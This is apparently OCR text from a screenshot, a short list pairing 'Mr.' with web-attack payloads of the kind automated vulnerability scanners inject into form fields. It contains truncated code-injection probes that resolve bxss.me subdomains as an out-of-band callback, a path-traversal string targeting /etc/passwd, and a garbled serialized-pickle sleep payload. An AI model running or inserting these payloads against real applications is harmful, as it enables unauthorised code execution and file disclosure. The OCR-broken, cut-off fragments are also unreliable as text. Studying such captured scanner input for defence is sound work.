
Mr.
'.gethostbyname(lc('hitbt'.'bhbjgiyq8085e.bxss.me.')).'A'.chr(67).chr(
Mr.
".gethostbyname(lc("hitvc"."gqivamoe7ba80.bxss.me."))."A".chr(67).c
Mr.
../../../../../../../../../../../../../../etc/passwd
Mr.
ctime sleep p0 (I30 tp1 Rp2 .